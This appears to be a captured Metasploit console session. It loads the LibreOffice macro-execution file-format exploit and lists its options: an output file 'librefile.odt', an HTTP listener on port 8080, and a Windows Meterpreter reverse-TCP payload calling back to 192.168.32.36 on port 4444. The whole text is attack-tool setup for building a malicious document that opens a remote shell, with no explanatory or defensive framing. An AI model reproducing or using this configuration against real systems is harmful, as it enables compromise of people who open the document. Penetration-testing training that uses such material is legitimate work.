 msf6 > use exploit/multi/fileformat/libreoffice_macro_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(multi/fileformat/libreoffice_macro_exec) > options
Module options (exploit/multi/fileformat/libreoffice_macro_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME librefile.odt yes Output file name
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.32.36 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Windows